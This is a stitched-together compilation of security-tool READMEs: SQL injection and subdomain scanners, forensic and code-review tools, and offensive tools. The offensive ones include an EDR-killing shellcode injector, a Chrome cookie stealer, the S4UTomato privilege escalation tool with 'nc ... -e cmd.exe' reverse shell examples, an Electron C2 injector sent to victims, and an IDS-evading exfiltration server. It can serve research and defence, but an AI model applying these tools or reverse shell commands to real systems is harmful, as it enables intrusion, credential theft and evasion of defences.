Extensions tab.Add button in the Installed tab.Extension Details dialog box, select Python as the Extension Type.Select file button and navigate to the JSpector.py.Next button.Close button.Dashboard tab.HBSQLI is an automated command-line tool for performing Header Based Blind SQL injection attacks on web applications. It automates the process of detecting Header Based Blind SQL injection vulnerabilities, making it easier for security researchers , penetration testers & bug bounty hunters to test the security of web applications.
This tool is intended for authorized penetration testing and security assessment purposes only. Any unauthorized or malicious use of this tool is strictly prohibited and may result in legal action.
The authors and contributors of this tool do not take any responsibility for any damage, legal issues, or other consequences caused by the misuse of this tool. The use of this tool is solely at the user's own risk.
Users are responsible for complying with all applicable laws and regulations regarding the use of this tool, including but not limited to, obtaining all necessary permissions and consents before conducting any testing or assessment.
By using this tool, users acknowledge and accept these terms and conditions and agree to use this tool in accordance with all applicable laws and regulations.
Install HBSQLI with following steps:
$ git clone https://github.com/SAPT01/HBSQLI.git
$ cd HBSQLI
$ pip3 install -r requirements.txt usage: hbsqli.py [-h] [-l LIST] [-u URL] -p PAYLOADS -H HEADERS [-v]
options:
-h, --help show this help message and exit
-l LIST, --list LIST To provide list of urls as an input
-u URL, --url URL To provide single url as an input
-p PAYLOADS, --payloads PAYLOADS
To provide payload file having Blind SQL Payloads with delay of 30 sec
-H HEADERS, --headers HEADERS
To provide header file having HTTP Headers which are to be injected
-v, --verbose Run on verbose mode$ python3 hbsqli.py -u "https://target.com" -p payloads.txt -H headers.txt -v$ python3 hbsqli.py -l urls.txt -p payloads.txt -H headers.txt -vThere are basically two modes in this, verbose which will show you all the process which is happening and show your the status of each test done and non-verbose, which will just print the vulnerable ones on the screen. To initiate the verbose mode just add -v in your command
You can use the provided payload file or use a custom payload file, just remember that delay in each payload in the payload file should be set to 30 seconds.
You can use the provided headers file or even some more custom header in that file itself according to your need.


This is an alpha release of an assemblies.blob AssemblyStore parser written in Python. The tool is capable of unpack and repackaging assemblies.blob and assemblies.manifest Xamarin files from an APK.
Run the installer script:
python setup.py install
You can then use the tool by calling pyxamstore
I recommend using the tool in conjunction with apktool. The following commands can be used to unpack an APK and unpack the Xamarin DLLs:
apktool d yourapp.apk
pyxamstore unpack -d yourapp/unknown/assemblies/
Assemblies that are detected as compressed with LZ4 will be automatically decompressed in the extraction process.
If you want to make changes to the DLLs within the AssemblyStore, you can use pyxamstore along with the assemblies.json generated during the unpack to create a new assemblies.blob file(s). The following command from the directory where your assemblies.json file exists:
pyxamstore pack
From here you'll need to copy the new manifest and blobs as well as repackage/sign the APK.
Additional file format details can be found on my personal website.
(Currently) Fully Undetected same-process native/.NET assembly shellcode injector based on RecycledGate by thefLink, which is also based on HellsGate + HalosGate + TartarusGate to ensure undetectable native syscalls even if one technique fails.
To remain stealthy and keep entropy on the final executable low, do ensure that shellcode is always loaded externally since most AV/EDRs won't check for signatures on non-executable or DLL files anyway.
Important to also note that the fully undetected part refers to the loading of the shellcode, however, the shellcode will still be subject to behavior monotoring, thus make sure the loaded executable also makes use of defense evasion techniques (e.g., SharpKatz which features DInvoke instead of Mimikatz).
.\RecycledInjector.exe <path_to_shellcode_file>This proof of concept leverages Terminator by ZeroMemoryEx to kill most security solution/agents present on the system. It is used against Microsoft Defender for Endpoint EDR.
On the left we inject the Terminator shellcode to load the vulnerable driver and kill MDE processes, and on the right is an example of loading and executing Invoke-Mimikatz remotely from memory, which is not stopped as there is no running security solution anymore on the system.

Spoofy is a program that checks if a list of domains can be spoofed based on SPF and DMARC records. You may be asking, "Why do we need another tool that can check if a domain can be spoofed?"
Well, Spoofy is different and here is why:
- Authoritative lookups on all lookups with known fallback (Cloudflare DNS)
- Accurate bulk lookups
- Custom, manually tested spoof logic (No guessing or speculating, real world test results)
- SPF lookup counter
Spoofy requires Python 3+. Python 2 is not supported. Usage is shown below:
Usage:
    ./spoofy.py -d [DOMAIN] -o [stdout or xls]
    OR
    ./spoofy.py -iL [DOMAIN_LIST] -o [stdout or xls]

Install Dependencies:
pip3 install -r requirements.txt(The spoofability table lists every combination of SPF and DMARC configurations that impact deliverability to the inbox, except for DKIM modifiers.) Download Here
The creation of the spoofability table involved listing every relevant SPF and DMARC configuration, combining them, and then conducting SPF and DMARC information collection using an early version of Spoofy on a large number of US government domains. Testing if an SPF and DMARC combination was spoofable or not was done using the email security pentesting suite at emailspooftest using Microsoft 365. However, the initial testing was conducted using Protonmail and Gmail, but these services were found to utilize reverse lookup checks that affected the results, particularly for subdomain spoof testing. As a result, Microsoft 365 was used for the testing, as it offered greater control over the handling of mail.
After the initial testing using Microsoft 365, some combinations were retested using Protonmail and Gmail due to the differences in their handling of banners in emails. Protonmail and Gmail can place spoofed mail in the inbox with a banner or in spam without a banner, leading to some SPF and DMARC combinations being reported as "Mailbox Dependent" when using Spoofy. In contrast, Microsoft 365 places both conditions in spam. The testing and data collection process took several days to complete, after which a good master table was compiled and used as the basis for the Spoofy spoofability logic.
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software.
Lead / Only programmer & spoofability logic comprehension upgrades & lookup resiliency system / fix (main issue with other tools) & multithreading & feature additions: Matt Keeley
DMARC, SPF, DNS insights & Spoofability table creation/confirmation/testing & application accuracy/quality assurance: calamity.email / eman-ekaf
Logo: cobracode
Tool was inspired by Bishop Fox's project called spoofcheck.

Sirius is the first truly open-source general purpose vulnerability scanner. Today, the information security community remains the best and most expedient source for cybersecurity intelligence. The community itself regularly outperforms commercial vendors. This is the primary advantage Sirius Scan intends to leverage.
The framework is built around four general vulnerability identification concepts: The vulnerability database, network vulnerability scanning, agent-based discovery, and custom assessor analysis. With these powers combined around an easy to use interface Sirius hopes to enable industry evolution.
To run Sirius clone this repository and invoke the containers with docker-compose. Note that both docker and docker-compose must be installed to do this.
git clone https://github.com/SiriusScan/Sirius.git
cd Sirius
docker-compose up
The default username and password for Sirius is: admin/sirius
The system is composed of the following services:
To use Sirius, first start all of the services by running docker-compose up. Then, access the web UI at localhost:5173.
If you would like to setup Sirius Scan on a remote machine and access it you must modify the ./UI/config.json file to include your server details.
Good Luck! Have Fun! Happy Hacking!

Daksh SCRA (Source Code Review Assist) tool is built to enhance the efficiency of the source code review process, providing a well-structured and organized approach for code reviewers.
Rather than indiscriminately flagging everything as a potential issue, Daksh SCRA promotes thoughtful analysis, urging the investigation and confirmation of potential problems. This approach mitigates the scramble to tag every potential concern as a bug, cutting back on the confusion and wasted time spent on false positives.
What sets Daksh SCRA apart is its emphasis on avoiding unnecessary bug tagging. Unlike conventional methods, it advocates for thorough investigation and confirmation of potential issues before tagging them as bugs. This approach helps mitigate the issue of false positives, which often consume valuable time and resources, thereby fostering a more productive and efficient code review process.
Daksh SCRA was initially introduced during a source code review training session I conducted at Black Hat USA 2022 (August 6 - 9), where it was subtly presented to a specific audience. However, this introduction was carried out with a low-profile approach, avoiding any major announcements.
While this tool was quietly published on GitHub after the 2022 training, its official public debut took place at Black Hat USA 2023 in Las Vegas.
Identifies Areas of Interest in Source Code: Encourage focused investigation and confirmation rather than indiscriminately labeling everything as a bug.
Identifies Areas of Interest in File Paths (World’s First): Recognises patterns in file paths to pinpoint relevant sections for review.
Software-Level Reconnaissance to Identify Technologies Utilised: Identifies project technologies, enabling code reviewers to conduct precise scans with appropriate rules.
Automated Scientific Effort Estimation for Code Review (World’s First): Providing a measurable approach for estimating efforts required for a code review process.
Although this tool has progressed beyond its early stages, it has reached a functional state that is quite usable and delivers on its promised capabilities. Nevertheless, active enhancements are currently underway, and there are multiple new features and improvements expected to be added in the upcoming months.
Additionally, the tool offers the following functionalities:
Refer to the wiki for the tool setup and usage details - https://github.com/coffeeandsecurity/DakshSCRA/wiki
Feel free to contribute towards updating or adding new rules and future development.
If you find any bugs, report them to d3basis.m0hanty@gmail.com.
Python3 and all the libraries listed in requirements.txt
$ pip install virtualenv

$ virtualenv -p python3 {name-of-virtual-env}  		// Create a virtualenv
Example: virtualenv -p python3 venv

$ source {name-of-virtual-env}/bin/activate 		// To activate virtual environment you just created
Example: source venv/bin/activate
After running the activate command you should see the name of your virtual env at the beginning of your terminal like this: (venv) $
You must run the below command after activating the virtual environment as mentioned in the previous steps.
pip install -r requirements.txt
Once the above step successfully installs all the required libraries, refer to the following tool usage commands to run the tool.
$ python3 dakshscra.py -h // To view avaialble options and arguments
usage: dakshscra.py [-h] [-r RULE_FILE] [-f FILE_TYPES] [-v] [-t TARGET_DIR] [-l {R,RF}] [-recon] [-estimate]

options:
-h, --help            show this help message and exit
-r RULE_FILE          Specify platform specific rule name
-f FILE_TYPES         Specify file types to scan
-v                    Specify verbosity level {'-v', '-vv', '-vvv'}
-t TARGET_DIR         Specify target directory path
-l {R,RF}, --list {R,RF}
						List rules [R] OR rules and filetypes [RF]
-recon                Detects platform, framework and programming language used
-estimate             Estimate efforts required for code review
$ python3 dakshscra.py // To view tool usage along with examples
Examples:
# '-f' is optional. If not specified, it will default to the corresponding filetypes of the selected rule.
dakshsca.py -r php -t /source_dir_path

# To override default settings, other filetypes can be specified with '-f' option.
dakshsca.py -r php -f dotnet -t /path_to_source_dir
dakshsca.py -r php -f custom -t /path_to_source_dir

# Perform reconnaissance and rule based scanning if '-recon' used with '-r' option.
dakshsca.py  -recon -r php -t /path_to_source_dir

# Perform only reconnaissance if '-recon' used without the '-r' option.
dakshsca.py  -recon -t /path_to_source_dir

# Verbosity: '-v' is default, '-vvv' will display all rules check within each rule category.
dakshsca.py -r php -vv -t /path_to_source_dir


Supported RULE_FILE: 	dotnet, java, php, javascript
Supported FILE_TY   PES:	dotnet, php, java, custom, allfiles
The tool generates reports in three formats: HTML, PDF, and TEXT. Although the HTML and PDF reports are still being improved, they are currently in a reasonably good state. With each subsequent iteration, these reports will continue to be refined and improved even further.
Note: Currently, the reconnaissance report is created in a text format. However, in upcoming releases, the plan is to incorporate it into the vulnerability scanning report, which will be available in both HTML and PDF formats.
Note: At present, the effort estimation for the source code review is in its early stages. It is considered experimental and will be developed and refined through several iterations. Improvements will be made over multiple releases, as the formula and the concept are new and require time to be honed to achieve accuracy or reasonable estimation.
Currently, the report is generated in HTML format. However, in future releases, there are plans to also provide it in PDF format.

Attaches to Chrome using its Remote DevTools protocol and steals/injects/clears/deletes cookies.
Heavily inspired by WhiteChocolateMacademiaNut.
Cookies are dumped as JSON objects using Chrome's own format. The same format is used for cookies to be loaded.
For legal use only.
Steal a victim's cookies:
git clone https://github.com/magisterquis/chromecookiestealer.git
cd chromecookiestealer
go build
pkill Chrome
/Applications/Google\ Chrome.app/Contents/MacOS/Google\ Chrome --remote-debugging-port=9222 --restore-last-session # Varies by target
./chromecookiestealer -dump ./cookies.json
Inject into the attacker's local browser:
# Start Chrome with a debug port, as above.
./chromecookiestealer -clear -inject ./cookies.jsonUsage: chromecookiestealer [options]
Attaches to Chrome using the Remote DevTools Protocol (--remote-debugging-port)
and, in order and as requested:
- Dumps cookies
- Clears cookies
- Injects cookies
- Deletes selected cookies
Parameters for cookies to be deleted should be represented as an array of JSON
objects with the following string fields:
name - Name of the cookies to remove.
url - If specified, deletes all the cookies with the given name where domain
and path match provided URL.
domain - If specified, deletes only cookies with the exact domain.
path - If specified, deletes only cookies with the exact path.
Filenames may also be "-" for stdin/stdout.
Options:
-chrome URL
Chrome remote debugging URL (default "ws://127.0.0.1:9222")
-clear
C lear browser cookies
-delete file
Name of file containing parameters for cookies to delete
-dump file
Name of file to which to dump stolen cookies
-inject file
Name of file containing cookies to inject
-no-summary
Don't print a summary on exit
-verbose
Enable verbose logging
go build should be all that's necessary. The following may be set at compile time with -ldflags '-X main.Foo=bar' for a touch more on-target stealth.
| Variable | Description |
|---|---|
| DumpFile | Name of a file to which to dump cookies. Implies -dump
|
| InjectFile | Name of a file from which to inject cookies. Implies -inject
|
| DeleteFile | Name of a file with parameters describing cookies to delete. Implies -delete
|
| DoClear | If set to any value, implies -clear
|
None of the above are set by default.
The Chrome DevTools Protocol is a bit of a moving target. It may be necessary to use a newer version of the chromedp and cdproto libraries should this program stop working. This can be done with
go get -u -v all
go mod tidy
go build
which could well have the side-effect of breaking everything else.
¯\_(ツ)_/¯
Escalate Service Account To LocalSystem via Kerberos.
Friends familiar with the "Potato" series of privilege escalation should know that it can elevate service account privileges to local system privileges. The early exploitation techniques of "Potato" are almost identical: leveraging certain features of COM interfaces, deceiving the NT AUTHORITY\SYSTEM account to connect and authenticate to an attacker-controlled RPC server. Then, through a series of API calls, an intermediary (NTLM Relay) attack is executed during this authentication process, resulting in the generation of an access token for the NT AUTHORITY\SYSTEM account on the local system. Finally, this token is stolen, and the CreatePr ocessWithToken() or CreateProcessAsUser() function is used to pass the token and create a new process to obtain SYSTEM privileges.
In any scenario where a machine is joined to a domain, you can leverage the aforementioned techniques for local privilege escalation as long as you can run code under the context of a Windows service account or a Microsoft virtual account, provided that the Active Directory hasn't been hardened to fully defend against such attacks.
In a Windows domain environment, SYSTEM, NT AUTHORITY\NETWORK SERVICE, and Microsoft virtual accounts are used for authentication by system computer accounts that are joined to the domain. Understanding this is crucial because in modern versions of Windows, most Windows services run by default using Microsoft virtual accounts. Notably, IIS and MSSQL use these virtual accounts, and I believe other applications might also employ them. Therefore, we can abuse the S4U extension to obtain the service ticket for the domain administrator account "Administrator" on the local machine. Then, with the help of James Forshaw (@tiraniddo)'s SCMUACBypass, we can use that ticket to create a system service and ga in SYSTEM privileges. This achieves the same effect as traditional methods used in the "Potato" family of privilege escalation techniques.
Before this, we need to obtain a TGT (Ticket Granting Ticket) for the local machine account. This is not easy because of the restrictions imposed by service account permissions, preventing us from obtaining the computer's Long-term Key and thus being unable to construct a KRB_AS_REQ request. To accomplish the aforementioned goal, I leveraged three techniques: Resource-based Constrained Delegation, Shadow Credentials, and Tgtdeleg. I built my project based on the Rubeus toolset.
C:\Users\whoami\Desktop>S4UTomato.exe --help

S4UTomato 1.0.0-beta
Copyright (c) 2023

  -d, --Domain              Domain (FQDN) to authenticate to.
  -s, --Server              Host name of domain controller or LDAP server.
  -m, --ComputerName        The new computer account to create.
  -p, --ComputerPassword    The password of the new computer account to be created.
  -f, --Force               Forcefully update the 'msDS-KeyCredentialLink' attribute of the computer
                            object.
  -c, --Command             Program to run.
  -v, --Verbose             Output verbose debug information.
  --help                    Display this help screen.
--version Display version information.S4UTomato.exe rbcd -m NEWCOMPUTER -p pAssw0rd -c "nc.exe 127.0.0.1 4444 -e cmd.exe"S4UTomato.exe shadowcred -c "nc 127.0.0.1 4444 -e cmd.exe" -f# First retrieve the TGT through Tgtdeleg
S4UTomato.exe tgtdeleg
# Then run SCMUACBypass to obtain SYSTEM privilege
S4UTomato.exe krbscm -c "nc 127.0.0.1 4444 -e cmd.exe"
Caracal is a static analyzer tool over the SIERRA representation for Starknet smart contracts.
Precompiled binaries are available on our releases page. If you are using Cairo compiler 1.x.x uses the binary v0.1.x otherwise if you are using the Cairo compiler 2.x.x uses v0.2.x.
You need the Rust compiler and Cargo. Building from git:
cargo install --git https://github.com/crytic/caracal --profile release --forceBuilding from a local copy:
git clone https://github.com/crytic/caracal
cd caracal
cargo install --path . --profile release --forceList detectors:
caracal detectorsList printers:
caracal printersTo use with a standalone cairo file you need to pass the path to the corelib library either with the --corelib cli option or by setting the CORELIB_PATH environment variable. Run detectors:
caracal detect path/file/to/analyze --corelib path/to/corelib/srcRun printers:
caracal print path/file/to/analyze --printer printer_to_use --corelib path/to/corelib/srcIf you have a project that uses Scarb you need to add the following in Scarb.toml:
[[target.starknet-contract]]
sierra = true

[cairo]
sierra-replace-ids = true
Then pass the path to the directory where Scarb.toml resides. Run detectors:
caracal detect path/to/dirRun printers:
caracal print path/to/dir --printer printer_to_use| Num | Detector | What it Detects | Impact | Confidence | Cairo |
|---|---|---|---|---|---|
| 1 | controlled-library-call | Library calls with a user controlled class hash | High | Medium | 1 & 2 |
| 2 | unchecked-l1-handler-from | Detect L1 handlers without from address check | High | Medium | 1 & 2 |
| 3 | felt252-overflow | Detect user controlled operations with felt252 type, which is not overflow safe | High | Medium | 1 & 2 |
| 4 | reentrancy | Detect when a storage variable is read before an external call and written after | Medium | Medium | 1 & 2 |
| 5 | read-only-reentrancy | Detect when a view function read a storage variable written after an external call | Medium | Medium | 1 & 2 |
| 6 | unused-events | Events defined but not emitted | Medium | Medium | 1 & 2 |
| 7 | unused-return | Unused return values | Medium | Medium | 1 & 2 |
| 8 | unenforced-view | Function has view decorator but modifies state | Medium | Medium | 1 |
| 9 | unused-arguments | Unused arguments | Low | Medium | 1 & 2 |
| 10 | reentrancy-benign | Detect when a storage variable is written after an external call but not read before | Low | Medium | 1 & 2 |
| 11 | reentrancy-events | Detect when an event is emitted after an external call leading to out-of-order events | Low | Medium | 1 & 2 |
| 12 | dead-code | Private functions never used | Low | Medium | 1 & 2 |
The Cairo column represent the compiler version(s) for which the detector is valid.
cfg: Export the CFG of each function to a .dot filecallgraph: Export function call graph to a .dot fileCheck the wiki on the following topics:

Dissect is a digital forensics & incident response framework and toolset that allows you to quickly access and analyse forensic artefacts from various disk and file formats, developed by Fox-IT (part of NCC Group).
This project is a meta package, it will install all other Dissect modules with the right combination of versions. For more information, please see the documentation.
Dissect is an incident response framework build from various parsers and implementations of file formats. Tying this all together, Dissect allows you to work with tools named target-query and target-shell to quickly gain access to forensic artefacts, such as Runkeys, Prefetch files, and Windows Event Logs, just to name a few!
Singular approach
And the best thing: all in a singular way, regardless of underlying container (E01, VMDK, QCoW), filesystem (NTFS, ExtFS, FFS), or Operating System (Windows, Linux, ESXi) structure / combination. You no longer have to bother extracting files from your forensic container, mount them (in case of VMDKs and such), retrieve the MFT, and parse it using a separate tool, to finally create a timeline to analyse. This is all handled under the hood by Dissect in a user-friendly manner.
If we take the example above, you can start analysing parsed MFT entries by just using a command like target-query -f mft <PATH_TO_YOUR_IMAGE>!
Create a lightweight container using Acquire
Dissect also provides you with a tool called acquire. You can deploy this tool on endpoint(s) to create a lightweight container of these machine(s). What is convenient as well, is that you can deploy acquire on a hypervisor to quickly create lightweight containers of all the (running) virtual machines on there! All without having to worry about file-locks. These lightweight containers can then be analysed using the tools like target-query and target-shell, but feel free to use other tools as well.
A modular setup
Dissect is made with a modular approach in mind. This means that each individual project can be used on its own (or in combination) to create a completely new tool for your engagement or future use!
Try it out now!
Interested in trying it out for yourself? You can simply pip install dissect and start using the target-* tooling right away. Or you can use the interactive playground at https://try.dissect.tools to try Dissect in your browser.
Don’t know where to start? Check out the introduction page.
Want to get a detailed overview? Check out the overview page.
Want to read everything? Check out the documentation.
Dissect currently consists of the following projects.
These projects are closely related to Dissect, but not installed by this meta package.
This project is part of the Dissect framework and requires Python.
Information on the supported Python versions can be found in the Getting Started section of the documentation.
dissect is available on PyPI.
pip install dissectThis project uses tox to build source and wheel distributions. Run the following command from the root folder to build these:
tox -e buildThe build artifacts can be found in the dist/ directory.
tox is also used to run linting and unit tests in a self-contained environment. To run both linting and unit tests using the default installed Python version, run:
toxFor a more elaborate explanation on how to build and test the project, please see the documentation.
ModuleShifting is stealthier variation of Module Stomping and Module overloading injection technique. It is actually implemented in Python ctypes so that it can be executed fully in memory via a Python interpreter and Pyramid, thus avoiding the usage of compiled loaders.
The technique can be used with PE or shellcode payloads, however, the stealthier variation is to be used with shellcode payloads that need to be functionally independent from the final payload that the shellcode is loading.
ModuleShifting, when used with shellcode payload, is performing the following operations:
When using a PE payload, ModuleShifting will perform the following operation:
ModuleShifting can be used to inject a payload without dynamically allocating memory (i.e. VirtualAlloc) and compared to Module Stomping and Module Overloading is stealthier because it decreases the amount of IoCs generated by the injection technique itself.
There are 3 main differences between Module Shifting and some public implementations of Module stomping (one from Bobby Cooke and WithSecure)
The differences between Module Shifting and Module Overloading are the following:
Using a functionally independent shellcode payload such as an AceLdr Beacon Stageless shellcode payload, ModuleShifting is able to locally inject without dynamically allocating memory and at the moment generating zero IoC on a Moneta and PE-Sieve scan. I am aware that the AceLdr sleeping payloads can be caught with other great tools such as Hunt-Sleeping-Beacon, but the focus here is on the injection technique itself, not on the payload. In our case what is enabling more stealthiness in the injection is the shellcode functional independence, so that the written malicious bytes can be restored to its original content, effectively erasing the traces of the injection.
All information and content is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.
This work has been made possible because of the knowledge and tools shared by incredible people like Aleksandra Doniec @hasherezade, Forest Orr and Kyle Avery. I heavily used Moneta, PeSieve, PE-Bear and AceLdr throughout all my learning process and they have been key for my understanding of this topic.
ModuleShifting can be used with Pyramid and a Python interpreter to execute the local process injection fully in-memory, avoiding compiled loaders.
git clone https://github.com/naksyn/Pyramid
python3 pyramid.py -u testuser -pass testpass -p 443 -enc chacha20 -passenc superpass -generate -server 192.168.1.2 -setcradle moduleshifting.py
To successfully execute this technique you should use a shellcode payload that is capable of loading an additional self-sustainable payload in another area of memory. ModuleShifting has been tested with AceLdr payload, which is capable of loading an entire copy of Beacon on the heap, so breaking the functional dependency with the initial shellcode. This technique would work with any shellcode payload that has similar capabilities. So the initial shellcode becomes useless once executed and there's no reason to keep it in memory as an IoC.
A hosting dll with enough space for the shellcode on the targeted section should also be chosen, otherwise the technique will fail.
Module Stomping and Module Shifting need to write shellcode on a legitimate dll memory space. ModuleShifting will eliminate this IoC after the cleanup phase but indicators could be spotted by scanners with realtime inspection capabilities.

Nodesub is a command-line tool for finding subdomains in bug bounty programs. It supports various subdomain enumeration techniques and provides flexible options for customization.
To install Nodesub, use the following command:
npm install -g nodesub
NOTE:
~/.config/nodesub/config.ini
nodesub -h
This will display help for the tool. Here are all the switches it supports.
Enumerate subdomains for a single domain:
nodesub -u example.com
Enumerate subdomains for a list of domains from a file:
nodesub -l domains.txt
Perform subdomain enumeration using CIDR:
node nodesub.js -c 192.168.0.0/24 -o subdomains.txt
node nodesub.js -c CIDR.txt -o subdomains.txt
Perform subdomain enumeration using ASN:
node nodesub.js -a AS12345 -o subdomains.txt
node nodesub.js -a ASN.txt -o subdomains.txt
Enable recursive subdomain enumeration and output the results to a JSON file:
nodesub -u example.com -r -o output.json -f json
The tool provides various output formats for the results, including:
The output file contains the resolved subdomains, failed resolved subdomains, or all subdomains based on the options chosen.

Apepe is a Python tool developed to help pentesters and red teamers to easily get information from the target app. This tool will extract basic informations as the package name, if the app is signed and the development language...
A quick guide of how to install and use Apepe.
1. git clone https://github.com/oppsec/Apepe.git
2. pip install -r requirements.txt
3. python3 main -f <apk-file.apk>A quick guide of how to contribute with the project.
1. Create a fork from Apepe repository
2. Download the project with git clone https://github.com/your/Apepe.git
3. cd Apepe/
4. Make your changes
5. Commit and make a git push
6. Open a pull request
OSDP attack tool (and the Elvish word for friend)
OSDP supports, but doesn't strictly require, encryption. So your connection might not even be encrypted at all. Attack #1 is just to passively listen and see if you can read the card numbers on the wire.
Just because the controller and reader support encryption doesn't mean they're configured to require it be used. An attacker can modify the reader's capability reply message (osdp_PDCAP) to advertise that it doesn't support encryption. When this happens, some controllers will barrel ahead without encryption.
OSDP has a quasi-official “install mode” that applies to both readers and controllers. As the name suggests, it’s supposed to be used when first setting up a reader. What it does is essentially allow readers to ask the controller for what the base encryption key (the SCBK) is. If the controller is configured to be persistently in install-mode, then an attacker can show up on the wire and request the SCBK.
OSDP sample code often comes with hardcoded encryption keys. Clearly these are meant to be samples, where the user is supposed to generate keys in a secure way on their own. But this is not explained or made simple for the user, however. And anyone who’s been in security long enough knows that whatever’s the default is likely to be there in production.
So as an attack vector, when the link between reader and controller is encrypted, it’s worth a shot to enumerate some common weak keys. Now these are 128-bit AES keys, so we’re not going to be able to enumerate them all. Or even a meaningful portion of them. But what we can do is hit some common patterns that you see when someone hardcodes a key:
OSDP has no in-band mechansim for key exchange. What this means is that an attacker can:
You'll find proof-of-concept code for each of these attacks in attack_osdp.py. Checkout the --help command for more details on usage. This is a Python script, meant to be run from a laptop with USB<-->RS485 adapters like one of these. So you'll probably want to pick some of those up. Doesn't have to be that model, though.
If you have a controller you want to test, then great. Use that. If you don't, then we have an intentionally-vulnerable OSDP controller that you can use here: vulnserver.py.
Some of the attacks in attack_osdp.py will expect to be as a full MitM between a functioning reader and controller. To test these, you might need three USB<-->RS485 adapters, hooked together with a breadboard.
These issues are not, in isolation, exploitable but nonetheless represent a weakening of the protocol, implementation, or overall system.

Supports almost all operating systems
Supports almost all desktop applications developed based on Electron
All malicious operations are executed by the injected program, those commonly used trusted programs
Bypass of Network Access Control Policy for Applications by Zero Trust Sandbox
Verified that it will not be discovered by the antivirus software below
(Please note that a simple command call has been implemented here, and some behavior based heuristic checks will still prompt , bypass AV is not a key issue to be addressed in this project)
An increasing number of desktop applications are opting for the Electron framework.
Electron provides a method that can be debugged, usually by utilizing Chrome's inspect function or calling inspect through Node.js. In this project, the implementation of inspect was analyzed, and a method for automatically parasitizing common Electron programs was developed.
By establishing a connection with the Command and Control (C2) server, a simple remote control is achieved.
Due to the widespread trust of most antivirus software in these well-known applications (with digital signatures), executing malicious commands in the program context provides excellent concealment and stability.
For these injected applications, it is necessary to carefully consider the potential legal risks brought by such actions. When users analyze program behavior, they may be surprised to find that the parent process executing malicious behavior comes from the application they trust.
nc -lvnp 8899
clone this project
modify build.config
injected_app:  The electron program you want to inject
c2:            set c2_Public IP and c2_netcat Port
exec node build.js, and then pkg to an execute program
Send to victim, and get electron_shell

Skyhook is a REST-driven utility used to smuggle files into and out of networks defended by IDS implementations. It comes with a pre-packaged web client that uses a blend of React, vanilla JS, and web assembly to manage file transfers.
Note: See the user documentation for more thorough discussion of Skyhook and how it functions.


Skyhook's file transfer server seamlessly obfuscates file content with a user-configured series of obfuscation algorithms prior to writing the content to response bodies. Clients, which are configred with the same obfuscation algorithms, deobfuscate the file content prior to saving the file to disk. A file streaming technique is used to manage the HTTP transactions in a chunked manner, thus facilitating large file transfers.
flowchart

subgraph sg-cloudfront[Cloudfront CDN]
    cf-listener(443/tls)
end

subgraph sg-vps[VPS]
    subgraph sg-skyhook[Skyhook Servers]
        admin-listener(Admin Server<br>45000/tls)
        transfer-listener(Transfer Server<br>45001/tls)
    end

    config-file(Config File<br>/var/skyroot/config.yml)

    admin-listener -..->|Reads &<br>Manages| config-file

    webroot(Webroot<br>/var/skyhook/webroot)
    transfer-listener -..->|Serves From &<br>Writes Cleartext<br>Files To| webroot
end


    op-browser(Operator<br>Web Browser) -->|Administration<br>Traffic| admin-listener
    op-browser <-->|Obfuscated<br>Data| transfer-listener

subgraph sg-corp[Corporate Environment]
    subgraph sg-compromised[Beachhead Host]
        comp-browser(Web Browser) -->|Reads &<b   r>Writes| cleartext-file(Cleartext Files)
    end
end

comp-browser <-->|Obfuscated<br>Data| cf-listener <-->|Obfuscated<br>Data| transfer-listener
For example, here is a working obfuscation configuration:
And here is the file transfer interface. Clicking "Download" results in the file being retrieved in chunks that are encrypted with the chain of obfuscation methods configured above.
JavaScript deobfuscates the file before prompting the user to save it to disk.
Below is a request stemming from a download being inspected with Burp. Key elements of the transaction are encrypted to evade detection.
